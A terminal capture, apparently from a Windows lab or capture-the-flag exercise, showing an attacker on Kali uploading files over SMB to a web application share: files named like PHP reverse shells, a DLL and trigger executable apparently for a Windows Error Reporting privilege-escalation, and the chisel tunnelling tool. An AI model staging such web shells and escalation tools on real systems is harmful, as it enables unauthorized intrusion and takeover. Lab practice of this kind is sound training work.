 ┌──(kali㉿kali)-[~/…/Lab/Windows/Craft2/webapp]
└─$ smbclient //192.168.229.188/WebApp -U thecybergeek
Password for [WORKGROUP\thecybergeek]:
Try "help" to get a list of possible commands.
smb: \> put rev.php
putting file rev.php as \rev.php (11.3 kB/s) (average 11.3 kB/s)
smb: \> put phoneinfo.dll
putting file phoneinfo.dll as \phoneinfo.dll (13.6 kB/s) (average 12.3 kB/s)
smb: \> put Report.wer
putting file Report.wer as \Report.wer (14.3 kB/s) (average 12.9 kB/s)
smb: \> put WerTrigger.exe
putting file WerTrigger.exe as \WerTrigger.exe (13.0 kB/s) (average 13.0 kB/s)
smb: \> ls
  .                                   D        0  Wed Jan 14 22:49:44 2026
  ..                                  D        0  Wed Jan 14 22:49:44 2026
  assets                              D        0  Wed Apr  6 01:16:03 2022
  css                                 D        0  Wed Apr  6 01:16:03 2022
  index.php                           A     9768  Tue Feb  1 01:21:52 2022
  js                                  D        0  Wed Apr  6 01:16:03 2022
  phoneinfo.dll                       A     9216  Wed Jan 14 22:48:41 2026
  Report.wer                          A     9252  Wed Jan 14 22:49:34 2026
  rev.php                             A     9292  Wed Jan 14 22:48:28 2026
  upload.php                          A      896  Tue Feb  1 00:23:02 2022
  uploads                             D        0  Wed Apr  6 01:16:03 2022
  WerTrigger.exe                      A    15360  Wed Jan 14 22:49:44 2026
                10327807 blocks of size 4096. 1580715 blocks available
smb: \> put rev3.php
putting file rev3.php as \rev3.php (11.7 kB/s) (average 12.7 kB/s)
smb: \> put chisel.exe
putting file chisel.exe as \chisel.exe (802.5 kB/s) (average 602.6 kB/s)
smb: \> The connection is disconnected now: NT_STATUS_CONNECTION_DISCONNECTED